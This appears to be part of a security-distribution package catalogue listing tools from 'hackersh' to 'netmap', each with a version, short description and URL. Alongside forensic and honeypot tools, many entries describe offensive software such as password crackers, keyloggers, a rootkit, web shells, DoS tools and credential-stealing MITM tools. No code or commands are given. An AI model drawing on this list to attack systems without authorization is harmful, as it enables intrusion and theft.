* __hackersh 0.2.0__ A shell for with Pythonect-like syntax, including wrappers for commonly used security tools http://www.hackersh.org/
* __halberd 0.2.4__ Halberd discovers HTTP load balancers. It is useful for web application security auditing and for load balancer configuration testing. http://halberd.superadditive.com/
* __halcyon 0.1__ A repository crawler that runs checksums for static files found within a given git repository. http://www.blackhatlibrary.net/Halcyon
* __hamster 2.0.0__ Tool for HTTP session sidejacking. http://hamster.erratasec.com/
* __handle 0.0__ An small application designed to analyze your system searching for global objects related to running proccess and display information for every found object, like tokens, semaphores, ports, files,.. http://www.tarasco.org/security/handle/index.html
* __hasere 1.0__ Discover the vhosts using google and bing. https://github.com/galkan/hasere
* __hash-identifier 1.1__ Identifies the different types of hashes used to encrypt data, especially passwords http://code.google.com/p/hash-identifier
* __hashcat 0.47__ A multithreaded cross platform hash cracker. http://hashcat.net/hashcat/
* ___hashcat-utils 1.0__ Utilites for Hashcat http://hashcat.net/wiki/doku.php?id=hashcat_utils
* __hasher 32.e9d1394__ A tool that allows you to quickly hash plaintext strings, or compare hashed values with a plaintext locally. https://github.com/ChrisTruncer/Hasher
* __hashid 2.6.0__ Software to identify the different types of hashes used to encrypt data https://github.com/psypanda/hashID
* __hashpump 34.0b3c286__ A tool to exploit the hash length extension attack in various hashing algorithms. https://github.com/bwall/HashPump
* __hashtag 0.41__ A python script written to parse and identify password hashes. https://github.com/SmeegeSec/HashTag
* __haystack 1035.ac2ffa4__ A Python framework for finding C structures from process memory - heap analysis - Memory structures forensics. https://github.com/trolldbois/python-haystack
* __hbad 1.0__ This tool allows you to test clients on the heartbleed bug. http://www.curesec.com/
* __hcraft 1.0.0__ HTTP Vuln Request Crafter http://sourceforge.net/projects/hcraft/
* __hdcp-genkey 18.e8d342d__ Generate HDCP source and sink keys from the leaked master key. https://github.com/rjw57/hdcp-genkey
* __hdmi-sniff 5.f7fbc0e__ HDMI DDC (I2C) inspection tool. It is designed to demonstrate just how easy it is to recover HDCP crypto keys from HDMI devices. https://github.com/ApertureLabsLtd/hdmi-sniff
* __heartbleed-honeypot 0.1__ Script that listens on TCP port 443 and responds with completely bogus SSL heartbeat responses, unless it detects the start of a byte pattern similar to that used in Jared Stafford's http://packetstormsecurity.com/files/126068/hb_honeypot.pl.txt
* __hex2bin 1.0.7__ Converts Motorola and Intel hex files to binary. http://hex2bin.sourceforge.net/
* __hexinject 1.5__ A very versatile packet injector and sniffer that provides a command-line framework for raw network access. http://hexinject.sourceforge.net
* __hexorbase 6__ A database application designed for administering and auditing multiple database servers simultaneously from a centralized location. It is capable of performing SQL queries and bruteforce attacks against common database servers (MySQL, SQLite, Microsoft SQL Server, Oracle, PostgreSQL). https://code.google.com/p/hexorbase/
* __hharp 1beta__ This tool can perform man-in-the-middle and switch flooding attacks. It has 4 major functions, 3 of which attempt to man-in-the-middle one or more computers on a network with a passive method or flood type method. http://packetstormsecurity.com/files/81368/Hackers-Hideaway-ARP-Attack-Tool.html
* __hidattack 0.1__ HID Attack (attacking HID host implementations) http://mulliner.org/bluetooth/hidattack.php
* __honeyd 1.6.7__ A small daemon that creates virtual hosts on a network. https://github.com/DataSoft/Honeyd/
* __honssh 47.0de60ec__ A high-interaction Honey Pot solution designed to log all SSH communications between a client and server. https://code.google.com/p/honssh/
* __hookanalyser 3.0__ A hook tool which can be potentially helpful in reversing applications and analyzing malware. It can hook to an API in a process and search for a pattern in memory or dump the buffer. http://hookanalyser.blogspot.de/
* __host-extract 9__ Ruby script tries to extract all IP/Host patterns in page response of a given URL and JavaScript/CSS files of that URL. https://code.google.com/p/host-extract/
* __hostbox-ssh 0.1.1__ A ssh password/account scanner. http://stridsmanit.wordpress.com/2012/12/02/brute-forcing-passwords-with-hostbox-ssh-1-1/
* __hotpatch 0.2__ Hot patches executables on Linux using .so file injection http://www.selectiveintellect.com/hotpatch.html
* __hotspotter 0.4___ Hotspotter passively monitors the network for probe request frames to identify the preferred networks of Windows XP clients, and will compare it to a supplied list of common hotspot network names. http://www.remote-exploit.org/?page_id=418
* __hpfeeds__ 138.249b2f7 Honeynet Project generic authenticated datafeed protocol. https://github.com/rep/hpfeeds
* __hping 3.0.0__ A command-line oriented TCP/IP packet assembler/analyzer. http://www.hping.org
* __hqlmap 35.081395e__ A tool to exploit HQL Injections. https://github.com/PaulSec/HQLmap
* __htexploit 0.77__ A Python script that exploits a weakness in the way that .htaccess files can be configured to protect a web directory with an authentication process http://www.mkit.com.ar/labs/htexploit/
* __htrosbif 134.9dc3f86__ Active HTTP server fingerprinting and recon tool. https://github.com/lkarsten/htrosbif
* __htshells 760b5e9__ Self contained web shells and other attacks via .htaccess files. https://github.com/wireghoul/htshells
* __http-enum 0.3__ A tool to enumerate the enabled HTTP methods supported on a webserver. https://www.thexero.co.uk/tools/http-enum/
* __http-fuzz 0.1__ A simple http fuzzer. none
* __http-put 1.0__ Simple http put perl script
* __http-traceroute 0.5__ This is a python script that uses the Max-Forwards header in HTTP and SIP to perform a traceroute-like scanning functionality. http://packetstormsecurity.com/files/107167/Traceroute-Like-HTTP-Scanner.html
* __httpbog 1.0.0.0__ A slow HTTP denial-of-service tool that works similarly to other attacks, but rather than leveraging request headers or POST data Bog consumes sockets by slowly reading responses. http://sourceforge.net/projects/httpbog/
* __httpforge 11.02.01__ A set of shell tools that let you manipulate, send, receive, and analyze HTTP messages. These tools can be used to test, discover, and assert the security of Web servers, apps, and sites. An accompanying Python library is available for extensions. http://packetstormsecurity.com/files/98109/HTTPForge.02.01.html
* __httping 2.3.4__ A 'ping'-like tool for http-requests. http://www.vanheusden.com/httping/
* __httprint 301__ A web server fingerprinting tool. http://www.net-square.com/httprint.html
* __httprint-win32__ 301 A web server fingerprinting tool (Windows binaries). http://net-square.com/httprint
* __httpry 0.1.8__ A specialized packet sniffer designed for displaying and logging HTTP traffic. http://dumpsterventures.com/jason/httpry/
* __httpsniff 0.4__ Tool to sniff HTTP responses from TCP/IP based networks and save contained files locally for later review. http://www.sump.org/projects/httpsniff/
* __httpsscanner 1.2__ A tool to test the strength of a SSL web server. https://code.google.com/p/libre-tools/
* __httptunnel 3.3__ Creates a bidirectional virtual data connection tunnelled in HTTP requests http://www.nocrew.org/software/httptunnel
* __hulk 11.a9b9ad4__ A webserver DoS tool (Http Unbearable Load King) ported to Go with some additional features. https://github.com/grafov/hulk
* __hwk 0.4__ Collection of packet crafting and wireless network flooding tools http://www.nullsecurity.net/
* __hydra 8.1__ A very fast network logon cracker which support many different services. http://www.thc.org/thc-hydra/
* __hyenae 0.36_1__ flexible platform independent packet generator http://sourceforge.net/projects/hyenae/
* __hyperion 1.1__ A runtime encrypter for 32-bit portable executables. http://nullsecurity.net/tools/binary.html
* __iaxflood 0.1__ IAX flooder. http://www.hackingexposedvoip.com/
* __iaxscan 0.02__ A Python based scanner for detecting live IAX/2 hosts and then enumerating (by bruteforce) users on those hosts. http://code.google.com/p/iaxscan/
* __ibrute 12.3a6a11e__ An AppleID password bruteforce tool. It uses Find My Iphone service API, where bruteforce protection was not implemented. https://github.com/hackappcom/ibrute/
* __icmpquery 1.0__ Send and receive ICMP queries for address mask and current time. http://www.angio.net/security/
* __icmptx 0.01__ IP over ICMP http://thomer.com/icmptx/
* __iheartxor 0.01__ iheartxor is a tool for bruteforcing encoded strings within a boundary defined by a regular expression. It will bruteforce the key value range of 0x1 through 0x255. http://hooked-on-mnemonics.blogspot.com.es/p/iheartxor.html
* __ike-scan 1.9__ A tool that uses IKE protocol to discover, fingerprint and test IPSec VPN servers http://www.nta-monitor.com/tools/ike-scan/
* __ikecrack 1.00__ An IKE/IPSec crack tool designed to perform Pre-Shared-Key analysis of RFC compliant aggressive mode authentication http://sourceforge.net/projects/ikecrack/
* __ikeprobe 0.1__ Determine vulnerabilities in the PSK implementation of the VPN server. http://www.ernw.de/download/ikeprobe.zip
* __ikeprober 1.12__ Tool crafting IKE initiator packets and allowing many options to be manually set. Useful to find overflows, error conditions and identifiyng vendors http://ikecrack.sourceforge.net/
* __ilty 1.0__ An interception phone system for VoIP network. http://chdir.org/~nico/ilty/
* __imagejs 48.1faf262__ Small tool to package javascript into a valid image file. https://github.com/jklmnn/imagejs
* __inception 416.2e7b723__ A FireWire physical memory manipulation and hacking tool exploiting IEEE 1394 SBP DMA. http://www.breaknenter.org/projects/inception/
* __indxparse 150.1b50750__ A Tool suite for inspecting NTFS artifacts. http://www.williballenthin.com/forensics/mft/indxparse/
* __inetsim 1.2.5__ A software suite for simulating common internet services in a lab environment, e.g. for analyzing the network behaviour of unknown malware samples. http://www.inetsim.org
* __infip 0.1__ A python script that checks output from netstat against RBLs from Spamhaus. http://packetstormsecurity.com/files/104927/infIP.1-Blacklist-Checker.html
* __inguma 0.1.1__ A free penetration testing and vulnerability discovery toolkit entirely written in python. Framework includes modules to discover hosts, gather information about, fuzz targets, brute force usernames and passwords, exploits, and a disassembler. http://inguma.sourceforge.net
* __intercepter-ng 0.9.8__ A next generation sniffer including a lot of features: capturing passwords/hashes, sniffing chat messages, performing man-in-the-middle attacks, etc. http://intercepter.nerf.ru/#down
* __interrogate 0.0.4__ A proof-of-concept tool for identification of cryptographic keys in binary material (regardless of target operating system), first and foremost for memory dump analysis and forensic usage. https://github.com/carmaa/interrogate
* __intersect 2.5__ Post-exploitation framework https://github.com/ohdae/Intersect.5
* __intrace 1.5__ Traceroute-like application piggybacking on existing TCP connections http://intrace.googlecode.com
* __inundator 0.5__ An ids evasion tool, used to anonymously inundate intrusion detection logs with false positives in order to obfuscate a real attack. http://inundator.sourceforge.net/
* __inviteflood 2.0__ Flood a device with INVITE requests https://launchpad.net/~wagungs/+archive/kali-linux/+build/4386635
* __iodine 0.7.0__ Tunnel IPv4 data through a DNS server http://code.kryo.se/iodine
* __iosforensic 1.0__ iOS forensic tool https://www.owasp.org/index.php/Projects/OWASP_iOSForensic https://github.com/Flo354/iOSForensic
* __ip-https-tools 5.b22e2b3__ Tools for the IP over HTTPS (IP-HTTPS) Tunneling Protocol. https://github.com/takeshixx/ip-https-tools
* __ipaudit 1.0BETA2__ IPAudit monitors network activity on a network. http://ipaudit.sourceforge.net
* __ipba2 032013__ IOS Backup Analyzer http://www.ipbackupanalyzer.com/
* __ipdecap 69.f3a08f6__ Can decapsulate traffic encapsulated within GRE, IPIP, 6in4, ESP (ipsec) protocols, and can also remove IEEE 802.1Q (virtual lan) header. http://www.loicp.eu/ipdecap#dependances
* __iphoneanalyzer 2.1.0__ Allows you to forensically examine or recover date from in iOS device. http://www.crypticbit.com/zen/products/iphoneanalyzer
* __ipscan 3.3.2__ Angry IP scanner is a very fast IP address and port scanner. http://www.angryziber.com/
* __iputils 20121221__ Network monitoring tools, including ping http://www.skbuff.net/iputils/
* __ipv6toolkit 2.0beta__ SI6 Networks' IPv6 Toolkit http://www.si6networks.com/tools/ipv6toolkit/
* __ircsnapshot 93.9ba3c6c__ Tool to gather information from IRC servers. https://github.com/bwall/ircsnapshot
* __irpas 0.10__ Internetwork Routing Protocol Attack Suite. http://phenoelit-us.org/irpas
* __isr-form 1.0__ Simple html parsing tool that extracts all form related information and generates reports of the data. Allows for quick analyzing of data. http://www.infobyte.com.ar/
* __jad 1.5.8e__ Java decompiler http://www.varaneckas.com/jad
* __javasnoop 1.1__ A tool that lets you intercept methods, alter data and otherwise hack Java applications running on your computer https://code.google.com/p/javasnoop/
* __jboss-autopwn 1.3bc2d29__ A JBoss script for obtaining remote shell access. https://github.com/SpiderLabs/jboss-autopwn
* __jbrofuzz 2.5__ Web application protocol fuzzer that emerged from the needs of penetration testing. http://sourceforge.net/projects/jbrofuzz/
* __jbrute 0.99__ Open Source Security tool to audit hashed passwords. http://sourceforge.net/projects/jbrute/
* __jd-gui 0.3.5__ A standalone graphical utility that displays Java source codes of .class files http://java.decompiler.free.fr/?q=jdgui
* __jhead 2.97__ EXIF JPEG info parser and thumbnail remover http://www.sentex.net/~mwandel/jhead/
* __jigsaw 1.3__ A simple ruby script for enumerating information about a company's employees. It is useful for Social Engineering or Email Phishing. https://github.com/pentestgeek/jigsaw
* __jnetmap 0.5.3__ A network monitor of sorts http://www.rakudave.ch/jnetmap/?file=introduction
* __john 1.7.9__ John The Ripper - A fast password cracker (jumbo included) http://www.openwall.com/john/
* __johnny 20120424__ GUI for John the Ripper. http://openwall.info/wiki/john/johnny
* __jomplug 0.1__ This php script fingerprints a given Joomla system and then uses Packet Storm's archive to check for bugs related to the installed components. http://packetstormsecurity.com/files/121390/Janissaries-Joomla-Fingerprint-Tool.html
* __joomlascan 1.2__ Joomla scanner scans for known vulnerable remote file inclusion paths and files. http://packetstormsecurity.com/files/62126/joomlascan.2.py.txt.html
* __joomscan 2012.03.10__ Detects file inclusion, sql injection, command execution vulnerabilities of a target Joomla! web site. http://joomscan.sourceforge.net/
* __js-beautify 1.4.2__ This little beautifier will reformat and reindent bookmarklets, ugly JavaScript, unpack scripts packed by Dean Edward?s popular packer, as well as deobfuscate scripts processed by javascriptobfuscator.com. https://github.com/einars/js-beautify
* __jsql__ 0.5 A lightweight application used to find database information from a distant server. https://code.google.com/p/jsql-injection/
* __junkie 1338.baa4524__ A modular packet sniffer and analyzer. https://github.com/securactive/junkie
* __jwscan 6.b0306f0__ Scanner for Jar to EXE wrapper like Launch4j, Exe4j, JSmooth, Jar2Exe. https://github.com/katjahahn/JWScan
* __jynx2 2.0__ An expansion of the original Jynx LD_PRELOAD rootkit http://www.blackhatlibrary.net/Jynx2
* __kalibrate-rtl 11.aae11c8__ Fork of http://thre.at/kalibrate/ for use with rtl-sdr devices. https://github.com/steve-m/kalibrate-rtl
* __katsnoop 0.1__ Utility that sniffs HTTP Basic Authentication information and prints the base64 decoded form. http://packetstormsecurity.com/files/52514/katsnoop.tbz2.html
* __kautilya 0.5.0__ Pwnage with Human Interface Devices using Teensy++2.0 and Teensy 3.0 devices http://code.google.com/p/kautilya
* __keimpx 0.2__ Tool to verify the usefulness of credentials across a network over SMB. http://code.google.com/p/keimpx/
* __khc 0.2__ A small tool designed to recover hashed known_hosts fiels back to their plain-text equivalents. http://packetstormsecurity.com/files/87003/Known-Host-Cracker.2.html
* __killerbee 85__ Framework and tools for exploiting ZigBee and IEEE 802.15.4 networks. https://code.google.com/p/killerbee/
* __kippo 0.9__ A medium interaction SSH honeypot designed to log brute force attacks and most importantly, the entire shell interaction by the attacker. https://github.com/desaster/kippo
* __kismet 2013_03_R1b 802.11__ layer2 wireless network detector, sniffer, and intrusion detection system http://www.kismetwireless.net/
* __kismet-earth 0.1__ Various scripts to convert kismet logs to kml file to be used in Google Earth. http://
* __kismet2earth 1.0__ A set of utilities that convert from Kismet logs to Google Earth .kml format http://code.google.com/p/kismet2earth/
* __klogger 1.0__ A keystroke logger for the NT-series of Windows. http://ntsecurity.nu/toolbox/klogger/
* __kolkata 3.0__ A web application fingerprinting engine written in Perl that combines cryptography with IDS evasion. http://www.blackhatlibrary.net/Kolkata
* __kraken 32.368a837__ A project to encrypt A5/1 GSM signaling using a Time/Memory Tradeoff Attack. http://opensource.srlabs.de/projects/a51-decrypt
* __laf 12.7a456b3__ Login Area Finder: scans host/s for login panels. https://github.com/takeshixx/laf
* __lanmap2 124.4f8afed__ Passive network mapping tool http://github.com/rflynn/lanmap2
* __lans 1.0__ A Multithreaded asynchronous packet parsing/injecting arp spoofer. https://github.com/DanMcInerney/LANs.py
* __latd 1.31__ A LAT terminal daemon for Linux and BSD. http://sourceforge.net/projects/linux-decnet/files/latd/1.31/
* __laudanum 1.0__ A collection of injectable files, designed to be used in a pentest when SQL injection flaws are found and are in multiple languages for different environments. http://laudanum.inguardians.com/#
* __lbd 20130719__ Load Balancing detector http://ge.mine.nu/code/lbd
* __lbmap 145.93e6b71__ Proof of concept scripts for advanced web application fingerprinting, presented at OWASP AppSecAsia 2012. https://github.com/wireghoul/lbmap
* __ldapenum 0.1__ Enumerate domain controllers using LDAP. https://gobag.googlecode.com/svn-history/r2/trunk/ldap/ldapenum/
* __leo 4.11__ Literate programmer's editor, outliner, and project manager http://webpages.charter.net/edreamleo/front.html
* __leroy-jenkins 0.r3.bdc3965__ A python tool that will allow remote execution of commands on a Jenkins server and its nodes. https://github.com/captainhooligan/Leroy-Jenkins
* __levye 85.419e817__ A brute force tool which is support sshkey, vnckey, rdp, openvpn. https://github.com/galkan/levye
* __lfi-autopwn 3.0__ A Perl script to try to gain code execution on a remote server via LFI http://www.blackhatlibrary.net/Lfi_autopwn.pl
* __lfi-exploiter 1.1__ This perl script leverages /proc/self/environ to attempt getting code execution out of a local file inclusion vulnerability.. http://packetstormsecurity.com/files/124332/LFI-Exploiter.1.html
* __lfi-fuzzploit 1.1__ A simple tool to help in the fuzzing for, finding, and exploiting of local file inclusion vulnerabilities in Linux-based PHP applications. http://packetstormsecurity.com/files/106912/LFI-Fuzzploit-Tool.1.html
* __lfi-scanner 4.0__ This is a simple perl script that enumerates local file inclusion attempts when given a specific target. http://packetstormsecurity.com/files/102848/LFI-Scanner.0.html
* __lfi-sploiter 1.0__ This tool helps you exploit LFI (Local File Inclusion) vulnerabilities. Post discovery, simply pass the affected URL and vulnerable parameter to this tool. You can also use this tool to scan a URL for LFI vulnerabilities. http://packetstormsecurity.com/files/96056/Simple-Local-File-Inclusion-Exploiter.0.html
* __lfimap 1.4.8__ This script is used to take the highest beneficts of the local file include vulnerability in a webserver. https://code.google.com/p/lfimap/
* __lft 3.72__ A layer four traceroute implementing numerous other features. http://pwhois.org/lft/
* __libdisasm 0.23__ A disassembler library. http://bastard.sourceforge.net/libdisasm.html
* __libpst 0.6.63__ Outlook .pst file converter http://www.five-ten-sg.com/libpst/
* __liffy 63.238ce6d__ A Local File Inclusion Exploitation tool. https://github.com/rotlogix/liffy
* __linenum 18.b4c2541__ Scripted Local Linux Enumeration & Privilege Escalation Checks https://github.com/rebootuser/LinEnum
* __linux-exploit-suggester 32.9db2f5a__ A Perl script that tries to suggest exploits based OS version number. https://github.com/PenturaLabs/Linux_Exploit_Suggester
* __list-urls 0.1__ Extracts links from webpage http://www.whoppix.net
* __littleblackbox 0.1.3__ Penetration testing tool, search in a collection of thousands of private SSL keys extracted from various embedded devices. http://code.google.com/p/littleblackbox/wiki/FAQ
* __lodowep 1.2.1__ Lodowep is a tool for analyzing password strength of accounts on a Lotus Domino webserver system. http://www.cqure.net/wp/lodowep/
* __logkeys 0.1.1a__ Simple keylogger supporting also USB keyboards. http://logkeys.googlecode.com/
* __loki 0.2.7___ Python based framework implementing many packet generation and attack modules for Layer 2 and 3 protocols http://c0decafe.de/loki.html
* __lorcon 2.0.0.20091101__ Generic library for injecting 802.11 frames http://802.11ninja.net/
* __lotophagi 0.1__ a relatively compact Perl script designed to scan remote hosts for default (or common) Lotus NSF and BOX databases. http://packetstormsecurity.com/files/55250/lotophagi.rar.html
* __lsrtunnel 0.2__ lsrtunnel spoofs connections using source routed packets. http://www.synacklabs.net/projects/lsrtunnel/
* __luksipc 0.01__ A tool to convert unencrypted block devices to encrypted LUKS devices in-place. http://www.johannes-bauer.com/linux/luksipc
* __lynis 1.6.4__ An auditing tool for Unix (specialists). http://www.rootkit.nl/projects/lynis.html
* __mac-robber 1.02__ A digital investigation tool that collects data from allocated files in a mounted file system. http://www.sleuthkit.org/mac-robber/download.php
* __macchanger 1.6.0__ A small utility to change your NIC's MAC address http://ftp.gnu.org/gnu/macchanger
* __maclookup 0.3__ Lookup MAC addresses in the IEEE MA-L/OUI public listing. https://github.com/paraxor/maclookup
* __magicrescue 1.1.9__ Find and recover deleted files on block devices http://freshmeat.net/projects/magicrescue/
* __magictree 1.3__ A penetration tester productivity tool designed to allow easy and straightforward data consolidation, querying, external command execution and report generation http://www.gremwell.com
* __make-pdf 0.1.5__ This tool will embed javascript inside a PDF document. http://blog.didierstevens.com/programs/pdf-tools/
* __makepasswd 1.10_9__ Generates true random passwords with the emphasis on security over pronounceability (Debian version) http://packages.qa.debian.org/m/makepasswd.html
* __malheur 0.5.4__ A tool for the automatic analyze of malware behavior. http://www.mlsec.org/malheur/
* __maligno 1.2__ An open source penetration testing tool written in python, that serves Metasploit payloads. It generates shellcode with msfvenom and transmits it over HTTP or HTTPS. http://www.encripto.no/tools/
* __malmon 0.3__ Hosting exploit/backdoor detection daemon. It's written in python, and uses inotify (pyinotify) to monitor file system activity. It checks files smaller then some size, compares their md5sum and hex signatures against DBs with known exploits/backdoor. http://sourceforge.net/projects/malmon/
* __maltego 3.5.3__ An open source intelligence and forensics application, enabling to easily gather information about DNS, domains, IP addresses, websites, persons, etc. http://www.paterva.com/web5
* __maltrieve 148.4ad4045__ Originated as a fork of mwcrawler. It retrieves malware directly from the sources as listed at a number of sites. https://github.com/technoskald/maltrieve
* __malware-check-tool 1.2__ Python script that detects malicious files via checking md5 hashes from an offline set or via the virustotal site. It has http proxy support and an update feature. http://packetstormsecurity.com/files/93518/Malware-Check-Tool.2.html
* __malwareanalyser 3.3__ A freeware tool to perform static and dynamic analysis on malware. http://malwareanalyser.blogspot.de/2011/10/malware-analyser.html
* __malwaredetect 0.1__ Submits a file's SHA1 sum to VirusTotal to determine whether it is a known piece of malware http://www.virustotal.com
* __malwasm 0.2__ Offline debugger for malware's reverse engineering. https://code.google.com/p/malwasm/
marc4dasm 6.f11860f This python-based tool is a disassembler for the Atmel MARC4 (a 4 bit Harvard micro). https://github.com/ApertureLabsLtd/marc4dasm
* __maskprocessor 0.71__ A High-Performance word generator with a per-position configurable charset. http://hashcat.net/wiki/doku.php?id=maskprocessor
* __masscan 391.a60cc70__ TCP port scanner, spews SYN packets asynchronously, scanning entire Internet in under 5 minutes. https://github.com/robertdavidgraham/masscan
* __mat 0.5__ Metadata Anonymisation Toolkit composed of a GUI application, a CLI application and a library. https://mat.boum.org/
* __matahari 0.1.30__ A reverse HTTP shell to execute commands on remote machines behind firewalls. http://matahari.sourceforge.net
* __mausezahn 0.40__ A free fast traffic generator written in C which allows you to send nearly every possible and impossible packet. http://www.perihel.at/sec/mz/
* __mbenum 1.5.0__ Queries the master browser for whatever information it has registered. http://www.cqure.net/wp/mbenum/
* __mboxgrep 0.7.9__ Mboxgrep is a small, non-interactive utility that scans mail folders for messages matching regular expressions. It does matching against basic and extended POSIX regular expressions, and reads and writes a variety of mailbox formats. http://mboxgrep.sourceforge.net
* __md5deep 4.3__ Advanced checksum hashing tool http://md5deep.sourceforge.net
* __mdbtools 0.7.1__ Utilities for viewing data and exporting schema from Microsoft Access Database files http://sourceforge.net/projects/mdbtools/
* __mdcrack 1.2__ MD4/MD5/NTLM1 hash cracker http://c3rb3r.openwall.net/mdcrack/
* __mdk3 6__ WLAN penetration tool http://homepages.tu-darmstadt.de/~p_larbig/wlan/
* __mdns-scan 0.5__ Scan mDNS/DNS-SD published services on the local network.
* __medusa 2.1.1__ A speedy, massively parallel, modular, login brute-forcer for network. http://www.foofus.net/jmk/medusa/medusa.html
* __melkor 1.0__ An ELF fuzzer that mutates the existing data in an ELF sample given to create orcs (malformed ELFs), however, it does not change values randomly (dumb fuzzing), instead, it fuzzes certain metadata with semi-valid values through the use of fuzzing rules (knowledge base). http://packetstormsecurity.com/files/127924/Melkor-ELF-Fuzzer.0.html
* __memdump 1.01__ Dumps system memory to stdout, skipping over holes in memory maps. http://www.porcupine.org/forensics/tct.html
* __memfetch 0.05b__ dumps any userspace process memory without affecting its execution http://lcamtuf.coredump.cx/
* __metacoretex 0.8.0__ MetaCoretex is an entirely JAVA vulnerability scanning framework for databases. http://metacoretex.sourceforge.net/
* __metagoofil 1.4b__ An information gathering tool designed for extracting metadata of public documents http://www.edge-security.com/metagoofil.php
* __metasploit 29270.738fc78__ An open source platform that supports vulnerability research, exploit development and the creation of custom security tools representing the largest collection of quality-assured exploits. http://www.metasploit.com
* __metoscan 05__ Tool for scanning the HTTP methods supported by a webserver. It works by testing a URL and checking the responses for the different requests. http://www.open-labs.org/
* __mfcuk 0.3.8__ MIFARE Classic Universal toolKit http://code.google.com/p/mfcuk/
* __mfoc 0.10.7__ Mifare Classic Offline Cracker http://code.google.com/p/mfoc/
* __mfsniffer 0.1__ A python script for capturing unencrypted TSO login credentials. http://packetstormsecurity.com/files/120802/MF-Sniffer-TN3270-Password-Grabber.html
* __mibble 2.9.3__ Mibble is an open-source SNMP MIB parser (or SMI parser) written in Java. It can be used to read SNMP MIB files as well as simple ASN.1 files. http://www.mibble.org/
* __middler 1.0__ A Man in the Middle tool to demonstrate protocol middling attacks. http://code.google.com/p/middler/
* __minimysqlator 0.5__ A multi-platform application used to audit web sites in order to discover and exploit SQL injection vulnerabilities. http://www.scrt.ch/en/attack/downloads/mini-mysqlat0r
* __miranda-upnp 1.3__ A Python-based Universal Plug-N-Play client application designed to discover, query and interact with UPNP devices http://code.google.com/p/miranda-upnp/
* __miredo 1.2.6__ Teredo client and server. http://www.remlab.net/miredo/
* __missidentify 1.0__ A program to find Win32 applications http://missidentify.sourceforge.net/
* __missionplanner 1.2.55__ A GroundControl Station for Ardupilot. https://code.google.com/p/ardupilot-mega/wiki/Mission
* __mitmap 0.1__ Shell Script for launching a Fake AP with karma functionality and launches ettercap for packet capture and traffic manipulation. http://www.darkoperator.com/tools-and-scripts/
* __mitmer 22.b01c7fe__ A man-in-the-middle and phishing attack tool that steals the victim's credentials of some web services like Facebook. https://github.com/husam212/MITMer
* __mitmf 169.83b4a93__ A Framework for Man-In-The-Middle attacks written in Python. https://github.com/byt3bl33d3r/MITMf
* __mitmproxy 0.10.1__ SSL-capable man-in-the-middle HTTP proxy http://mitmproxy.org/
* __mkbrutus 1.0.2__ Password bruteforcer for MikroTik devices or boxes running RouterOS. http://mkbrutusproject.github.io/MKBRUTUS/
* __mobiusft 0.5.21__ An open-source forensic framework written in Python/GTK that manages cases and case items, providing an abstract interface for developing extensions. http://savannah.nongnu.org/projects/mobiusft
* __modscan 0.1__ A new tool designed to map a SCADA MODBUS TCP based network. https://code.google.com/p/modscan/
* __moloch 0.9.2__ An open source large scale IPv4 full PCAP capturing, indexing and database system. https://github.com/aol/moloch
* __monocle 1.0__ A local network host discovery tool. In passive mode, it will listen for ARP request and reply packets. In active mode, it will send ARP requests to the specific IP range. The results are a list of IP and MAC addresses present on the local network. http://packetstormsecurity.com/files/99823/Monocle-Host-Discovery-Tool.0.html
* __morxbrute 1.01__ A customizable HTTP dictionary-based password cracking tool written in Perl http://www.morxploit.com/morxbrute/
* __morxcrack 1.2__ A cracking tool written in Perl to perform a dictionary-based attack on various hashing algorithm and CMS salted-passwords. http://www.morxploit.com/morxcrack/
* __mp3nema 0.4__ A tool aimed at analyzing and capturing data that is hidden between frames in an MP3 file or stream, otherwise noted as "out of band" data. http://packetstormsecurity.com/files/76432/MP3nema-Forensic-Analysis-Tool.html
* __mptcp 1.9.0__ A tool for manipulation of raw packets that allows a large number of options. http://packetstormsecurity.com/files/119132/Mptcp-Packet-Manipulator.9.0.html
* __mptcp-abuse 6.b0eeb27__ A collection of tools and resources to explore MPTCP on your network. Initially released at Black Hat USA 2014. https://github.com/Neohapsis/mptcp-abuse
* __ms-sys 2.4.0__ A tool to write Win9x-.. master boot records (mbr) under linux - RTM! http://ms-sys.sourceforge.net/
* __mssqlscan 0.8.4__ A small multi-threaded tool that scans for Microsoft SQL Servers. http://www.cqure.net/wp/mssqlscan/
* __msvpwn 0.1.r23.g328921b__ Bypass Windows' authentication via binary patching. https://bitbucket.org/mrabault/msvpwn
* __mtr 0.85__ Combines the functionality of traceroute and ping into one tool (CLI version) http://www.bitwizard.nl/mtr/
* __multiinjector 0.3__ Automatic SQL injection utility using a lsit of URI addresses to test parameter manipulation. http://chaptersinwebsecurity.blogspot.de/2008/11/multiinjector-v03-released.html
* __multimac 1.0.3__ Multiple MACs on an adapter http://sourceforge.net/projects/multimac/
* __multitun 43.9804513__ Tunnel arbitrary traffic through an innocuous WebSocket. https://github.com/covertcodes/multitun
* __mutator 51.164132d__ This project aims to be a wordlist mutator with hormones, which means that some mutations will be applied to the result of the ones that have been already done, resulting in something like: corporation -> C0rp0r4t10n_2012 https://bitbucket.org/alone/mutator/
* __mysql2sqlite 1.dd87f4__ Converts a mysqldump file into a Sqlite 3 compatible file https://gist.github.com/esperlu/943776
* __nacker 23.b67bb39__ A tool to circumvent 802.1x Network Access Control on a wired LAN. https://github.com/carmaa/nacker
* __nbnspoof 1.0__ NBNSpoof - NetBIOS Name Service Spoofer http://www.mcgrewsecurity.com/tools/nbnspoof/
* __nbtenum 3.3__ A utility for Windows that can be used to enumerate NetBIOS information from one host or a range of hosts. http://reedarvin.thearvins.com/
* __nbtool 2.bf90c76__ Some tools for NetBIOS and DNS investigation, attacks, and communication. http://wiki.skullsecurity.org/Nbtool
* __nbtscan 1.5.1__ NBTscan is a program for scanning IP networks for NetBIOS name information. http://www.inetcat.net/software/nbtscan.html
* __ncpfs 2.2.6__ Allows you to mount volumes of NetWare servers under Linux. http://www.novell.com/
* __ncrack 0.4a__ A high-speed network authentication cracking tool http://nmap.org/ncrack/
* __nemesis 1.4__ command-line network packet crafting and injection utility http://nemesis.sourceforge.net/
* __netactview 0.6.2__ A graphical network connections viewer for Linux similar in functionality with Netstat http://netactview.sourceforge.net/index.html
* __netbios-share-scanner 1.0__ This tool could be used to check windows workstations and servers if they have accessible shared resources. http://www.secpoint.com/netbios-share-scanner.html
* __netcommander 1.3__ An easy-to-use arp spoofing tool. https://github.com/evilsocket/netcommander
* __netcon 0.1__ A network connection establishment and management script. http://www.paramecium.org/~leendert/
* __netdiscover 0.3__ An active/passive address reconnaissance tool, mainly developed for those wireless networks without dhcp server, when you are wardriving. It can be also used on hub/switched networks. http://nixgeneration.com/~jaime/netdiscover/
* __netmap 0.1.3__ Can be used to make a graphical representation of the surounding network. http://netmap.sourceforge.net
